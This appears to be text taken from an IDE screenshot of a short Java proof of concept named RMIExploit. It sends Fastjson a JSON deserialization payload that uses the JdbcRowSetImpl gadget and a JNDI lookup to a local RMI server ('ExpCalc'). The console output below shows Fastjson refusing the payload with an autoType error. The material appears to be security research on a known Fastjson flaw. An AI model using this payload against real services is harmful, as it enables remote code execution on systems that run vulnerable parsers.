 import com.alibaba.fastjson.JSON;
public class RMIExploit {
public static void main( String[] args ){
String json_rmi = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/ExpCalc\",\"autoCommit\":true}";
JSON.parseObject(json_rmi);
}
}
com.hillstonenet.RMIServer × RMIExploit ×
"C:\Program Files\Java\jdk1.8.0_05\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:974)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:316)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)